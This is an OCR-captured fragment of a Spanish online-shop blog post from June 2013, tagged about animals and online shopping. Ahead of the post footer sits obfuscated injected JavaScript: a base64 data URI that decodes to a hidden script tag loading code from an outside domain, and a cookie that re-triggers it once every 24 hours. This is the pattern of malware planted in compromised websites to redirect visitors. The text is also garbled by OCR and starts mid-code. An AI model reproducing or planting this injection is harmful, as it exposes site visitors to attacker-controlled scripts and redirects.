
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
animales
,
compra por internet
,
compras online
en
junio 7, 2013
por
tiendanet
.